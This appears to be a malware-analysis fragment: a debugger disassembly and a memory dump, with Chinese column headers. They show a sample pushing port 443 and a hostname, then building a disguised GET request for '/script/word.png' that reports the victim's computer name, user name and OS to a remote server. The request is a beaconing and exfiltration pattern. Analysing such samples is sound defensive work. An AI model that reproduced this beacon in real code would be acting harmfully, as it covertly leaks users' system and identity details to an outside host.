 04360117 68 BB010000 push 0x1BB
0436011C 68 00004200 push 0x420000 ASCII "DLL Loader (C) 2004 Oleh Yuschuk"
04360121 68 6F006D00 push 0x6D006F
04360126 68 2E006300 push 0x63002E
0436012B 68 69006400 push 0x640069
04360130 68 73006F00 push 0x6F0073
04360135 68 2E006A00 push 0x6A002E
0436013A 68 64006E00 push 0x6E0064
地址 HEX 数据 UNICODE
0012F5B8 000001BB
0012F5AC 00 00 00 00 00 00 00 00 00 00 00 00 BB 01 00 00 ......█.
0012F5BC 002F004C
0012F5BC 4C 00 2F 00 73 00 63 00 72 00 69 00 70 00 74 00 L/script
0012F5C0 00630073
0012F5CC 2F 00 77 00 6F 00 72 00 64 00 2E 00 70 00 6E 00 /word.pn
0012F5C4 00690072
0012F5DC 67 00 3F 00 41 00 3D 00 25 00 43 00 4F 00 4D 00 g?A=%COM
0012F5C8 00740070
0012F5EC 50 00 55 00 54 00 45 00 52 00 4E 00 41 00 4D 00 PUTERNAM
0012F5CC 0077002F
0012F5FC 45 00 25 00 26 00 42 00 3D 00 25 00 55 00 53 00 E%&B=%US
0012F5D0 0072006F
0012F60C 45 00 52 00 4E 00 41 00 4D 00 45 00 25 00 26 00 ERNAME%&
0012F5D4 002E0064
0012F61C 43 00 3D 00 25 00 4F 00 53 00 25 00 00 00 49 00 C=%OS%.I
0012F5D8 006E0070
0012F62C 47 00 45 00 54 00 00 00 4A 00 00 00 00 00 4D 00 GET.J..M
0012F5DC 003F0067